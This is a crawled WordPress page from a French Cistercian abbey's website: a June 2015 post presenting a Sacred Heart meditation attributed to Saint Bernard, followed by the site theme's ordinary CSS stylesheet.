

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://abbayenotredamedelapaix.fr/2015/05/29/juin-sacre-coeur-de-jesus/
body_size: 5716
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Juin &#8211; Sacré Coeur de Jésus | Abbaye Cistercienne Notre Dame de la Paix</title>
	        
    <!--[if lt IE 8]><script src='http://ie7-js.googlecode.com/svn/version/2.0(beta3)/IE8.js' type='text/javascript'></script><![endif]-->    
	<link rel="pingback" href="http://abbayenotredamedelapaix.fr/xmlrpc.php" />
		<link rel="shortcut icon" href="favicon.ico" type="image/x-icon" />
	
<!-- SEO Ultimate (http://www.seodesignsolutions.com/wordpress-seo/) -->
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Juin &#8211; Sacré Coeur de Jésus" />
	<meta property="og:url" content="http://abbayenotredamedelapaix.fr/2015/05/29/juin-sacre-coeur-de-jesus/" />
	<meta property="article:published_time" content="2015-05-29" />
	<meta property="article:modified_time" content="2015-06-20" />
	<meta property="article:author" content="http://abbayenotredamedelapaix.fr/author/jacques/" />
	<meta property="article:section" content="News" />
	<meta property="og:site_name" content="Abbaye Cistercienne Notre Dame de la Paix" />
	<meta name="twitter:card" content="summary" />
<!-- /SEO Ultimate -->

<link rel="alternate" type="application/rss+xml" title="Abbaye Cistercienne Notre Dame de la Paix &raquo; Flux" href="http://abbayenotredamedelapaix.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abbaye Cistercienne Notre Dame de la Paix &raquo; Flux des commentaires" href="http://abbayenotredamedelapaix.fr/comments/feed/" />
<link rel='stylesheet' id='UserAccessManagerAdmin-css'  href='http://abbayenotredamedelapaix.fr/wp-content/plugins/user-access-manager/css/uamAdmin.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='UserAccessManagerLoginForm-css'  href='http://abbayenotredamedelapaix.fr/wp-content/plugins/user-access-manager/css/uamLoginForm.css?ver=1.0' type='text/css' media='screen' />
<script type='text/javascript' src='http://abbayenotredamedelapaix.fr/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='http://abbayenotredamedelapaix.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://abbayenotredamedelapaix.fr/wp-content/themes/cudazi-luxury/js/cufon-yui.js?ver=4.1.42'></script>
<script type='text/javascript' src='http://abbayenotredamedelapaix.fr/wp-content/themes/cudazi-luxury/js/fonts/Colaborate-Thin_400.font.js?ver=4.1.42'></script>
<script type='text/javascript' src='http://abbayenotredamedelapaix.fr/wp-content/themes/cudazi-luxury/js/superfish.js?ver=4.1.42'></script>
<script type='text/javascript' src='http://abbayenotredamedelapaix.fr/wp-content/themes/cudazi-luxury/js/supersubs.js?ver=4.1.42'></script>
<script type='text/javascript' src='http://abbayenotredamedelapaix.fr/wp-content/themes/cudazi-luxury/js/jquery.cycle.min.js?ver=4.1.42'></script>
<script type='text/javascript' src='http://abbayenotredamedelapaix.fr/wp-content/themes/cudazi-luxury/js/general.js?ver=4.1.42'></script>
<script type='text/javascript' src='http://abbayenotredamedelapaix.fr/wp-content/plugins/user-access-manager/js/functions.js?ver=4.1.42'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://abbayenotredamedelapaix.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://abbayenotredamedelapaix.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Concert à l&rsquo;abbaye &#8211; 26 juillet' href='http://abbayenotredamedelapaix.fr/2015/05/13/concert-a-labbaye-26-juillet-2015/' />
<link rel='next' title='Solennités en juin et juillet' href='http://abbayenotredamedelapaix.fr/2015/05/30/solennites-en-juin-2015/' />
<meta name="generator" content="WordPress 4.1.42" />
<link rel='canonical' href='http://abbayenotredamedelapaix.fr/2015/05/29/juin-sacre-coeur-de-jesus/' />
<link rel='shortlink' href='http://abbayenotredamedelapaix.fr/?p=4062' />
<!-- styles for Simple Google Map -->
<style type='text/css'>
#SGM {width:100%; height:300px;}
#SGM .infoWindow {line-height:13px; font-size:10px;}
#SGM input {margin:4px 4px 0 0; font-size:10px;}
#SGM input.text {border:solid 1px #ccc; background-color:#fff; padding:2px;}
</style>
<!-- end styles for Simple Google Map -->
<!-- Vipers Video Quicktags v6.5.2 | http://www.viper007bond.com/wordpress-plugins/vipers-video-quicktags/ -->
<style type="text/css">
.vvqbox { display: block; max-width: 100%; visibility: visible !important; margin: 10px auto; } .vvqbox img { max-width: 100%; height: 100%; } .vvqbox object { max-width: 100%; } 
</style>
<script type="text/javascript">
// <![CDATA[
	var vvqflashvars = {};
	var vvqparams = { wmode: "opaque", allowfullscreen: "true", allowscriptaccess: "always" };
	var vvqattributes = {};
	var vvqexpressinstall = "http://abbayenotredamedelapaix.fr/wp-content/plugins/vipers-video-quicktags/resources/expressinstall.swf";
// ]]>
</script>
<link rel='stylesheet' href='http://abbayenotredamedelapaix.fr/wp-content/themes/cudazi-luxury/css/960.css' type='text/css' media='screen' /><link rel='stylesheet' href='http://abbayenotredamedelapaix.fr/wp-content/themes/cudazi-luxury/css/screen.css' type='text/css' media='screen' /><link rel='stylesheet' href='http://abbayenotredamedelapaix.fr/wp-content/themes/cudazi-luxury/css/print.css' type='text/css' media='print' /><link rel='stylesheet' href='http://abbayenotredamedelapaix.fr/wp-content/themes/cudazi-luxury/css/superfish.css' type='text/css' media='screen' /><style type='text/css'>#header {
position:relative;
z-index:2;
padding:0;
}

#searchform form {
background:none repeat scroll 0 0 transparent;
border:.3px solid #BBB;
width:220px;
margin-right:0;
}

#searchform #s,#searchform #submit {
background:none repeat scroll 0 0 transparent;
border:0 none;
}
.sidebarwidget UL LI a, .sidebarwidget UL LI a:active, .sidebarwidget UL LI a:hover {
text-decoration:none;
}


#searchform #s {
color:#B9B9B9;
font-size:.7em;
text-align:left;
text-transform:uppercase;
width:175px;
padding:6px 0 4px 10px;
}

.menu-horizontal {
border-bottom:1px solid #CCCCCC;
border-top:0px solid #CCCCCC;
margin:15px 0 0;
}

.sf-menu a {
font-size:.95em;
display:block;
position:relative;
text-decoration:none;
padding:1.35em 1em;
}

.sf-menu,.sf-menu * {
list-style:none outside none;
margin:0;
padding:0;
}

.sf-menu {
line-height:1;
float:left;
}

.sf-menu ul {
position:absolute;
top:-999em;
width:140px;
}

.sf-menu ul li {
width:100%;
}

.sf-menu li:hover {
visibility:inherit;
}

.sf-menu li {
float:left;
position:relative;
background:none repeat scroll 0 0 transparent;
}

.sf-menu li:hover ul,.sf-menu li.sfHover ul {
left:0;
top:3em;
z-index:9999;
}

ul.sf-menu li:hover li ul,ul.sf-menu li.sfHover li ul {
top:-999em;
}

ul.sf-menu li li:hover ul,ul.sf-menu li li.sfHover ul {
left:140px;
top:0;
}

ul.sf-menu li li:hover li ul,ul.sf-menu li li.sfHover li ul {
top:-999em;
}

ul.sf-menu li li li:hover ul,ul.sf-menu li li li.sfHover ul {
left:140px;
top:0;
}

.sf-menu a,.sf-menu a:visited {
}

.sf-menu li li {
background:none repeat scroll 0 0 #f6b55b;
}

.sf-menu li li a:visited {
color:#FFF;
}

.sf-menu li li a{
background:none repeat scroll 0 0 #f6b55b;
color:#FFF;
}
.sf-menu li li li {
background:none repeat scroll 0 0 #f6b55b;
}

.sf-menu li:hover,.sf-menu li.sfHover,.sf-menu a:focus,.sf-menu a:hover,.sf-menu a:active {
-moz-box-shadow:0 0 2px #EEEEEE;
background:none repeat scroll 0 0 #FA8C14;
outline:0 none;
color:#FFF;
}

.sf-menu .sf-sub-indicator {
display:none;
}

.sf-menu a:active {
background:none repeat scroll 0 0 #FA8C14;
color:#FFF;
}

.widget-area {
padding:0;
}

#footer {
background:none repeat scroll 0 0 transparent;
color:#AAA;
font-size:.85em;
padding:15px 0 60px;
}

.post .posttitle {
padding-top:15px;
padding-bottom:5px;
}

.sidebarwidget {
font-size:85%;
margin-bottom:30px;
margin-top:15px;

}

.latest-posts span {
    background: none repeat scroll 0 0 #D4D4D4;
    color: #FFFFFF;
    font-size: 0.8em;
    margin-right: 10px;
    margin-left:70px;
    padding: 1px 4px;
}

 /*body { color:green; } */</style></head>
<body class="single single-post postid-4062 single-format-standard">
<div id="outer">
    <div id="main">
		<div class="container_12 clearfix">
			<div id="header" class="clearfix">
				<div class="grid_8">
					<div class="logo">
													<a href="http://abbayenotredamedelapaix.fr"><img src="http://abbayenotredamedelapaix.fr/wp-content/uploads/2011/08/fond-header1.png" alt="Logo" /></a>
											</div><!--//logo-->
				</div><!--//grid2-->
				<div class="grid_4">
                	<!-- search disabled-->				</div><!--//grid_10-->
				<div class="grid_12">
					
                                            <div class="menu-horizontal clearfix">
                            <ul class="sf-menu">
                                                                                                <li class="page_item page-item-5"><a href="http://abbayenotredamedelapaix.fr/">Accueil</a></li>
<li class="page_item page-item-230 page_item_has_children"><a href="http://abbayenotredamedelapaix.fr/vie-monastique/">Vie Monastique</a>
<ul class='children'>
	<li class="page_item page-item-694"><a href="http://abbayenotredamedelapaix.fr/vie-monastique/un-appel/">Un Appel</a></li>
	<li class="page_item page-item-266"><a href="http://abbayenotredamedelapaix.fr/vie-monastique/notre-communaute/">Une vie de prière et d&rsquo;amitié fraternelle</a></li>
	<li class="page_item page-item-270"><a href="http://abbayenotredamedelapaix.fr/vie-monastique/notre-travail/">Notre Travail</a></li>
	<li class="page_item page-item-2091"><a href="http://abbayenotredamedelapaix.fr/vie-monastique/une-journee-type/">Une journée type</a></li>
	<li class="page_item page-item-268"><a href="http://abbayenotredamedelapaix.fr/vie-monastique/notre-histoire/">Notre Histoire</a></li>
	<li class="page_item page-item-272"><a href="http://abbayenotredamedelapaix.fr/vie-monastique/regle-de-st-benoit/">Règle de St-Benoît</a></li>
</ul>
</li>
<li class="page_item page-item-232 page_item_has_children"><a href="http://abbayenotredamedelapaix.fr/hotes-et-visiteurs/">Hôtes et Visiteurs</a>
<ul class='children'>
	<li class="page_item page-item-279"><a href="http://abbayenotredamedelapaix.fr/hotes-et-visiteurs/prier-avec-nous/">Prier avec nous</a></li>
	<li class="page_item page-item-275"><a href="http://abbayenotredamedelapaix.fr/hotes-et-visiteurs/sejourner-a-labbaye/">Séjourner à l’Abbaye</a></li>
	<li class="page_item page-item-277"><a href="http://abbayenotredamedelapaix.fr/hotes-et-visiteurs/organiser-une-visite/">Organiser une visite</a></li>
	<li class="page_item page-item-281"><a href="http://abbayenotredamedelapaix.fr/hotes-et-visiteurs/decouvrir-la-region/">Découvrir la région</a></li>
	<li class="page_item page-item-870"><a href="http://abbayenotredamedelapaix.fr/hotes-et-visiteurs/faire-un-don/">Faire un don</a></li>
	<li class="page_item page-item-824"><a href="http://abbayenotredamedelapaix.fr/hotes-et-visiteurs/lassociation-des-amis/">L&rsquo;Association des Amis</a></li>
</ul>
</li>
<li class="page_item page-item-234 page_item_has_children"><a href="http://abbayenotredamedelapaix.fr/laics-associes/">Laics Associés</a>
<ul class='children'>
	<li class="page_item page-item-288"><a href="http://abbayenotredamedelapaix.fr/laics-associes/genese-du-groupe/">Genèse du groupe</a></li>
	<li class="page_item page-item-296"><a href="http://abbayenotredamedelapaix.fr/laics-associes/journee-type/">Journée type</a></li>
	<li class="page_item page-item-298"><a href="http://abbayenotredamedelapaix.fr/laics-associes/contact/">Contact</a></li>
	<li class="page_item page-item-3165 page_item_has_children"><a href="http://abbayenotredamedelapaix.fr/laics-associes/documents-laics-associes/">Documents Laïcs Associés</a>
	<ul class='children'>
		<li class="page_item page-item-6367"><a href="http://abbayenotredamedelapaix.fr/laics-associes/documents-laics-associes/comptes-rendus-2020/">Comptes rendus 2020</a></li>
		<li class="page_item page-item-6711"><a href="http://abbayenotredamedelapaix.fr/laics-associes/documents-laics-associes/comptes-rendus-2021/">Comptes rendus 2021</a></li>
		<li class="page_item page-item-7102"><a href="http://abbayenotredamedelapaix.fr/laics-associes/documents-laics-associes/comptes-rendus-2022/">Comptes rendus 2022</a></li>
		<li class="page_item page-item-7331"><a href="http://abbayenotredamedelapaix.fr/laics-associes/documents-laics-associes/comptes-rendus-2023/">Comptes rendus 2023</a></li>
		<li class="page_item page-item-7661"><a href="http://abbayenotredamedelapaix.fr/laics-associes/documents-laics-associes/comptes-rendus-2024/">Comptes rendus 2024</a></li>
		<li class="page_item page-item-8006"><a href="http://abbayenotredamedelapaix.fr/laics-associes/documents-laics-associes/comptes-rendus-2025/">Comptes rendus 2025</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-236 page_item_has_children"><a href="http://abbayenotredamedelapaix.fr/spiritualite-cistercienne/">Spiritualité Cistercienne</a>
<ul class='children'>
	<li class="page_item page-item-257"><a href="http://abbayenotredamedelapaix.fr/spiritualite-cistercienne/meditations-du-mois/">Méditation du Mois</a></li>
	<li class="page_item page-item-304"><a href="http://abbayenotredamedelapaix.fr/spiritualite-cistercienne/auteurs-cisterciens/">Quelques Auteurs Cisterciens</a></li>
	<li class="page_item page-item-2067"><a href="http://abbayenotredamedelapaix.fr/spiritualite-cistercienne/textes-de-lordre-cistercien/">Textes de l&rsquo;Ordre Cistercien</a></li>
	<li class="page_item page-item-249"><a href="http://abbayenotredamedelapaix.fr/spiritualite-cistercienne/bibliographie/">Bibliographie</a></li>
</ul>
</li>
<li class="page_item page-item-243 page_item_has_children"><a href="http://abbayenotredamedelapaix.fr/boutique-et-chocolaterie/">Boutique et Chocolaterie</a>
<ul class='children'>
	<li class="page_item page-item-251"><a href="http://abbayenotredamedelapaix.fr/boutique-et-chocolaterie/notre-specialite-le-chocolat/">Notre spécialité : le Chocolat</a></li>
	<li class="page_item page-item-1359"><a href="http://abbayenotredamedelapaix.fr/boutique-et-chocolaterie/catalogue-chocolaterie/">Catalogue chocolaterie</a></li>
	<li class="page_item page-item-1039"><a href="http://abbayenotredamedelapaix.fr/boutique-et-chocolaterie/special-paques/">Spécial Pâques 2025</a></li>
	<li class="page_item page-item-1778"><a href="http://abbayenotredamedelapaix.fr/boutique-et-chocolaterie/special-noel/">Spécial Noël 2025</a></li>
	<li class="page_item page-item-253"><a href="http://abbayenotredamedelapaix.fr/boutique-et-chocolaterie/autres-produits/">Autres Produits</a></li>
</ul>
</li>
<li class="page_item page-item-238 page_item_has_children"><a href="http://abbayenotredamedelapaix.fr/news/">Actualités</a>
<ul class='children'>
	<li class="page_item page-item-10 current_page_parent"><a href="http://abbayenotredamedelapaix.fr/news/actualites/">En direct de l&rsquo;abbaye</a></li>
	<li class="page_item page-item-255"><a href="http://abbayenotredamedelapaix.fr/news/agenda/">Agenda</a></li>
	<li class="page_item page-item-259"><a href="http://abbayenotredamedelapaix.fr/news/photos/">Photos</a></li>
	<li class="page_item page-item-261"><a href="http://abbayenotredamedelapaix.fr/news/videos/">Vidéos</a></li>
	<li class="page_item page-item-264"><a href="http://abbayenotredamedelapaix.fr/news/presse/">Presse</a></li>
	<li class="page_item page-item-1103"><a href="http://abbayenotredamedelapaix.fr/news/index-actu/">Index actualités</a></li>
</ul>
</li>
<li class="page_item page-item-2 page_item_has_children"><a href="http://abbayenotredamedelapaix.fr/contacts/">Contacts</a>
<ul class='children'>
	<li class="page_item page-item-907"><a href="http://abbayenotredamedelapaix.fr/contacts/horaires-des-messes-et-des-offices/">Horaires Messes et Offices</a></li>
	<li class="page_item page-item-836"><a href="http://abbayenotredamedelapaix.fr/contacts/coordonnees/">Horaires du Magasin</a></li>
	<li class="page_item page-item-839"><a href="http://abbayenotredamedelapaix.fr/contacts/comment-venir/">Comment venir à l&rsquo;Abbaye ?</a></li>
	<li class="page_item page-item-1453"><a href="http://abbayenotredamedelapaix.fr/contacts/mentions-legales/">Mentions légales</a></li>
</ul>
</li>
                            </ul>
                        </div><!--// menu-horizontal-->
                                                            
				</div><!-- // grid_12-->
			</div><!--//header-->
		<div class="clearfix">
			<div class='grid_12'>										
						<div class="post-4062 post type-post status-publish format-standard hentry category-news clearfix" id="post-4062">
							<h2 class="posttitle"><a href="http://abbayenotredamedelapaix.fr/2015/05/29/juin-sacre-coeur-de-jesus/" rel="bookmark" title="Permanent Link to Juin &#8211; Sacré Coeur de Jésus">Juin &#8211; Sacré Coeur de Jésus</a></h2>							<p class="postmeta clearfix"><a class="comment-count" href="http://abbayenotredamedelapaix.fr/2015/05/29/juin-sacre-coeur-de-jesus/#comments">0 Commentaire</a>vendredi &bull; 29 mai, 2015 &bull; par <a href="http://abbayenotredamedelapaix.fr/author/jacques/" title="Articles par jacques" rel="author">jacques</a></p>							<p>MOIS DE JUIN</p>
<div id="attachment_4065" style="width: 470px" class="wp-caption alignright"><img class="wp-image-4065 size-full" src="http://abbayenotredamedelapaix.fr/wp-content/uploads/2015/05/SacreCoeurMontmartre-460.jpg" alt="SacreCoeurMontmartre-460" width="460" height="402" /><p class="wp-caption-text">Mosaïque du Sacré Cœur de Montmartre (1918-1922)</p></div>
<p style="padding-left: 60px;">MOIS DU SACRE CŒUR DE JESUS</p>
<p style="padding-left: 120px;">CŒUR TRANSPERCÉ</p>
<p style="padding-left: 180px;">PAR AMOUR DES HOMMES</p>
<h3>Méditons les paroles de Saint Bernard</h3>
<p style="text-align: justify;">Si votre côté a été transpercé, c&rsquo;est afin de nous en ouvrir l&rsquo;entrée. Votre Cœur n&rsquo;a été blessé que pour que nous puissions y trouver un abri et demeurer en vous, délivrés des agitations extérieures. Enfin il a reçu ce coup de lance pour qu&rsquo;une blessure visible nous révèle la blessure invisible de l&rsquo;amour. Comment cette ardeur pouvait-elle mieux se manifester à nous qu&rsquo;en permettant que, non seulement votre corps sacré, mais votre Cœur lui-même fût percé par la lance ?</p>
<p style="text-align: justify;">Oui, la blessure de la chair nous montre la blessure de l&rsquo;amour. Qui n&rsquo;aimera ce Cœur ainsi blessé? Qui ne rendra amour pour amour à ce Cœur si aimant? Qui ne s&rsquo;attachera point à ce Cœur si chaste?</p>
<p style="text-align: justify;">Nous, qui sommes encore revêtus de ce corps mortel, aimons de tout notre pouvoir, payons de retour, embrassons notre divin blessé, dont les impies ont percé les mains et les pieds, le côté et le Cœur : tenons-nous auprès de lui, afin qu&rsquo;il daigne blesser des traits et enchaîner des liens de son amour notre cœur encore dur et impénitent.</p>
<p style="text-align: justify;"><em>Attribué à Saint Bernard &#8211; </em><em>Traité sur la Passion du Seigneur, chap. III, 18</em></p>
																	<p class="postmeta clearfix">Publi&eacute; sous: <a href="http://abbayenotredamedelapaix.fr/category/news/" rel="category tag">News</a></p>
					                            
                                                        
						</div>
					
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">&nbsp;</p>

	

								</div><!-- //col 1-->
			
													
			
												</div><!-- //clearfix -->
		
		</div><!--// container_12 -->
	</div><!--//main-->
	<div id="footer" class="clearfix">
		<div class="container_12">
			<div class="grid_6">
				<p>Abbaye Cistercienne Notre Dame de la Paix - Copyright 2025 - Original design by <a href="http://cudazi.com/" title="cudazi web design">Cudazi</a> for <a href="http://themeforest.net/user/cudazi/?ref=cudazi">ThemeForest.net</a></p>
			</div><!--//grid6-->
			<div class="grid_6">
            
            	<ul class='clean social softbutton right'><li><a href='http://www.facebook.com/pages/Abbaye-Notre-Dame-de-la-Paix-de-Castagniers/112007722192566'><img src='http://abbayenotredamedelapaix.fr/wp-content/themes/cudazi-luxury/images/social_icons/facebook.png' alt='facebook' /></a></li></ul>			</div><!--//grid6-->
			
		</div><!--//container_12-->
	</div><!--//footer-->    
	
</div><!--//outer-->
<div id="su-footer-links" style="text-align: center;"></div><script type='text/javascript' src='http://abbayenotredamedelapaix.fr/wp-content/plugins/simple-mail-address-encoder/smae.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://abbayenotredamedelapaix.fr/wp-includes/js/comment-reply.min.js?ver=4.1.42'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://abbayenotredamedelapaix.fr/wp-content/themes/cudazi-luxury/css/screen.css
body_size: 2634
content:
/*
Theme Name: Luxury by Cudazi
Theme URI: http://www.curtziegler.com/
Description: 
Version: 1.0
Author: Curt Ziegler
Author URI: http://www.curtziegler.com/
*/



html, body, form,
h1, h2, h3, h4, h5, h6,
p, img, a
{
	margin:0;
	padding:0;
	outline:0;
	border:0;
}

body, textarea
{
	font-family:Arial, Helvetica, sans-serif;
}
body
{
	background:url('http://abbayenotredamedelapaix.fr/wp-content/uploads/2011/08/FOND.jpg') no-repeat top center #FFF;
	font-size:0.8em;
	color:#666666;
	line-height:175%;
}
#main
{
	background:transparent;
	margin-top:0px;
	border-top:0px solid #fff;
	border-bottom:0px solid #fff;
}
p, h1, h2, h3, h4, h5, h6
{
	padding:0 0 20px 0;
}
h1, h2, h3, h4, h5, h6
{
	color:#333;
	font-weight:normal;
}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a
{
	text-decoration:none;
}
UL
{
	padding:0 0 0 20px;
	margin:0 0 20px 0;
}
UL LI
{
	padding-top:5px;
	padding-bottom:5px;
}
.post UL
{
	margin-left:30px;
}
h1 { font-size:2.7em;}
h2 { font-size:2.3em; }
h3 { font-size:1.9em; }
h4 { font-size:1.8em; }
h5 { font-size:1.7em; }
h6 { font-size:1.5em; }

A
{
	color:#666;
}
A:hover
{
	color:#333;
	background-position:1px 17px;
}
A:visited
{
}
A:active
{
	color:#000;
	position:relative;
	top:1px;
}
#header
{
	padding:0px 0 16px 0;
}

/* Ad manager plugin */
.ads LI a
{
	display:block;
	text-align:center;
	margin:3px 0 10px 0;
	padding:5px 0;
	background:#fff;
}



/* Wordpress Calendar Widget styles*/
#wp-calendar
{
	width:99%;
}
#wp-calendar caption
{
	font-weight:bold;
}
#wp-calendar td
{
	border-right:1px solid #eee;
	border-bottom:1px solid #eee;
	text-align:center;
}
#wp-calendar .pad,
#wp-calendar #prev,
#wp-calendar #next
{
	border:0;
}

.post .postmeta
{
	padding:2px 10px;
	line-height:150%;
	margin-bottom:8px;
	text-transform:uppercase;
	background:#f0f0f0;
	font-size:80%;
}

.post .posttitle
{
	padding-bottom:5px;
}
.post .postmeta a.comment-count
{
	font-weight:bold;
	display:block;
	float:right;
}

A.more-link
{
	margin-top:10px;
}
A.more-link,
.pagenavigation a
{
	text-decoration:none;
	padding:5px 10px;
	background:#f0f0f0;
	border:1px solid #ddd;
	font-weight:bold;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
}
.pagenavigation a
{
	font-weight:normal;
	font-size:90%;
}
.post-thumbnail .wp-post-image
{
	display:block;
	margin:0 0 20px 0;
}

.widget-area
{
	padding:20px 0;
}
h2.widgettitle
{
	padding-bottom:10px;
	margin-bottom:5px;
	font-size:175%;
	border-bottom:1px solid #eee;
}
.sidebarwidget
{
	font-size:85%;
	margin-bottom:30px;
}
.footerwidget
{
	margin-bottom:0;
}
.footerwidget h2.widgettitle
{
	border-bottom:0;
}
.widget UL
{
	margin:0;
	padding:0 0 0 0;
}
.widget UL LI UL
{
	padding-left:15px;
}
.widget UL LI
{
	list-style-type:none;
	padding:1px 0;
}
#footer
{
	background:#333;
	color:#888;
	padding:15px 0 60px 0;
	font-size:0.85em;
}
#footer A
{
	color:#999;
}
#main .container_12
{
	padding-bottom:40px;
}






/* Latest Posts home page widget*/
UL.latest-posts LI A
{
	display:block;
	font-size:100%;
}
UL.latest-posts LI A
{
	text-decoration:none;
}
UL.latest-posts p
{
	padding-bottom:0;
}	
.latest-posts span
{
	background:#d4d4d4;
	padding:1px 4px;
	font-size:0.8em;
	margin-right:10px;
	color:#fff;
}


/* Social Icons in Footer */
UL.social LI A
{
	margin:0 1px;
}


/* Shadows */
.latest-work-thumbs img,
.shadow,
.ads LI a,
#commentform #comment,
#commentform #author,
#commentform #email,
#commentform #url,
#commentform #submit
{
	-webkit-box-shadow: 0px 0px 2px #ddd;
	-moz-box-shadow: 0px 0px 2px #ddd;
}
.latest-work-thumbs img:hover,
.hovershadow:hover,
.ads LI a:hover,
OL.commentlist LI:hover .avatar,
#commentform #submit:hover,
.portfolio-thumbnail a:hover img
{
	-webkit-box-shadow: 0px 0px 6px #ccc;
	-moz-box-shadow: 0px 0px 6px #ccc;
}
.shadow-medium,
.wp-post-image,
.avatar
{
	-webkit-box-shadow: 0px 0px 3px #ddd;
	-moz-box-shadow: 0px 0px 3px #ddd;
}
.shadow-large
{
	-webkit-box-shadow: 0px 0px 4px #444;
	-moz-box-shadow: 0px 0px 4px #444;
}


/* HR Line */
hr
{
	background-image:url(../images/hr.gif);
	background-repeat:repeat-x;
	background-color:transparent;
	border:0;
	margin:20px 0;
	height:2px;
}
hr.nopad
{
	padding:0;
	margin:0;
}


/* Promo / Home Page Slider */
.promo-container
{
	margin-bottom:40px;
}
#promo-nav
{
	background:url(../images/promo_nav_bg.jpg) repeat-x bottom left;
	border:1px solid #dcdcdc;
	border-top:0;
	padding:12px 10px 10px 10px;
}
#promo-nav UL LI a
{
	border:1px solid #d4d4d4;
	background:#fff;
	text-indent:-9999px;
	width:8px;
	height:8px;
	display:block;
	float:left;
	margin-left:7px;
}
#promo-nav UL LI a:hover,
#promo-nav .activeSlide
{
	background:#d4d4d4;
}
#promo-nav UL LI a:active
{
	background:#333;
}




/* Searchform */
.toolbox-vertical
{
	margin-bottom:5px;	
}
.toolbox-horizontal #searchform
{
	margin-top:46px;
}
#searchform form
{
	background:#f6f6f6;
	border:1px solid #e8e8e8;
	width:220px;
}
#searchform #s
{
	font-size:0.7em;
	padding:6px 0 4px 10px;
	color:#b9b9b9;
	text-transform:uppercase;
	text-align:left;
	width:175px;
}
#searchform #s,
#searchform #submit
{
	background:transparent;
	border:0;
}
UL.searchresults LI H5
{
	padding:5px 20px;
}





UL.clean, UL.clean LI
{
	margin:0;
	padding:0;
	list-style-type:none;
	display:inline;
}
.alternate, .hidden
{
	display:none;
}
.right
{
	float:right;
}
.left
{
	float:left;
}



/* Generic WP Generated Classes */
.aligncenter,
div.aligncenter {
   display: block;
   margin-left: auto;
   margin-right: auto;
}
.alignleft {
   float: left;
}
.alignright {
   float: right;
}
img.alignleft
{
	margin:5px 20px 20px 0;
}
img.alignright
{
	margin:5px 0 20px 20px;
}
img.aligncenter
{
}
.wp-caption {
   border: 1px solid #ddd;
   text-align: center;
   background-color: #fff;
   padding:8px 3px;
   margin: 10px;
   -moz-border-radius: 3px;
   -webkit-border-radius: 3px;
}
.wp-caption img {
   margin: 0;
   padding:0 0 5px 0;
   border: 0 none;
}
.wp-caption p.wp-caption-text {
   font-size: 11px;
   line-height: 17px;
   padding:5px 0;
   padding:0;
   margin: 0;
}



/* COMMENT LIST AND FORM */
#commentform #comment,
#commentform #author,
#commentform #email,
#commentform #url,
#commentform #submit
{	
	border:1px solid #ccc;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	padding:5px;
}
#commentform #submit
{
	font-weight:bold;
	margin-bottom:10px;
	color:#777;
	cursor:pointer;
}
